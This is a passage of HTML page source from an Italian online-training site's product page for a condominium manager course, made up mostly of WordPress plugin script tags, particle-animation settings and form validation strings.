"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"b6c6fddf1f","eael_register_nonce":"4680ac2afd","eael_lostpassword_nonce":"9a9721c761","eael_resetpassword_nonce":"0084b393f7"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.1" id="eael-general-js"></script>
<script src="https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-25519.js?ver=1708945382" id="eael-25519-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"1","force_reset":"0"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.5" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/site.js?ver=2.9.1" id="wpbf-premium-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce.js?ver=2.9.1" id="wpbf-premium-woocommerce-js"></script>
<script id="wpbf-premium-woocommerce-quick-view-js-before">
var wpbf_quick_view = {ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php", cart_redirect_after_add: false};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=2.9.1" id="wpbf-premium-woocommerce-quick-view-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script src="https://www.icotea.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.icotea.it/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.8.6" id="um_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.8.6" id="um_frontend_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.8.6" id="um_modal-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.8.6" id="um_jquery_form-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.8.6" id="um_fileupload-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.8.6" id="um_functions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.8.6" id="um_responsive-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.8.6" id="um_conditional-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"134217728","nonce":"e3f6b485cc"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.8.6" id="um_scripts-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.8.6" id="um_profile-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.8.6" id="um_account-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.6.0" id="selectWoo-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/lib/slick/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/www.icotea.it\/en\/product\/condominium-manager-course-professional-qualification-72-hours?nocache=1768991061","restNonce":"edf00f92c0","hoverActionTimeout":"400","addedPostCSS":[45959]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.5.4" id="jet-engine-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-12780.js?ver=1708945382" id="eael-12780-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.6.0" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"e017ceb843","urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.icotea.it\/en\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.icotea.it\/en\/cart","checkout_page_url":"https:\/\/www.icotea.it\/en\/checkout","fragments_nonce":"88e265b852"}},"facebook_sdk":{"lang":"en_US","app_id":"719199968845511"},"lottie":{"defaultAnimationUrl":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"da5853ae72"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4539,"title":"Condominium%20Manager%20Course%20-%20Professional%20Qualification%2072%20Hours","excerpt":"The online course for Condominium Manager provided by ICOTEA allows to achieve the necessary qualification to exercise this profession, to know the rules relating to the condominium and the methods of condominium management. The reform in the field of condominium occurred with the L. 11\/12\/2012 n. 220 and D.M. 13\/08\/2014 n.140 establishes the mandatory appointment of the Administrator when the owners are more than eight and the frequency of the refresher course with annual frequency of at least 15 hours.","featuredImage":"https:\/\/www.icotea.it\/wp-content\/uploads\/2024\/02\/73_Corso-Amministratore-di-Condominio-Qualifica-professionale-72-ore-1024x576.jpg"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.0.4" id="wpforms-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.9.0.4" id="wpforms-elementor-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/module.intl-tel-input.min.js?ver=21.2.8" id="wpforms-smart-phone-field-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.20.1" id="wpforms-validation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.9" id="wpforms-maskedinput-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.0.4" id="wpforms-generic-utils-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"134217728","error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","val_phone":"Please enter a valid phone number.","entry_preview_iframe_styles":["https:\/\/www.icotea.it\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-includes\/css\/dashicons.min.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>
<div id='mm-cookie-app' data-language='en' data-owner='16'></div><script src="https://static.dataone.online/cookiebar/js/cookie.bundle.js" ></script><script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/script.js" ></script><script>var localize ={"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"01bcb901ca","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/en\/product\/condominium-manager-course-professional-qualification-72-hours","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/en\/cart","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"b6c6fddf1f","eael_register_nonce":"4680ac2afd","eael_lostpassword_nonce":"9a9721c761","eael_resetpassword_nonce":"0084b393f7"}</script><script id="eael-inline-js">document.querySelectorAll("a[href='#vantaggi-aggiuntivi']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-7']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-7']")[0].click();
  });
  
  document.querySelectorAll("a[href='#tab_prodotto']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-4']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-4']")[0].click();
  });
  
  document.querySelectorAll("a[href='#piano-studi']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-6']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-6']")[0].click();
  });;</script><!-- screets Chat -->
    <script>
      window.screetsxi = {
        appid: "63eb721e5794af6a977d5f42.nw1",
        str: {"header.title": "Contact {siteName}",
"header.hiUser": "Hello {name}",
"header.askUs": "Ask our team",
"header.replyTime": " We typically reply in {time}",
"topic.sel": "Select a topic",
"act.chatNow": "Chat now",
"act.endNow": "End chat",
"act.ok": "Okay",
"act.noThx": "No thanks",
"act.ntfMe": "Notify me",
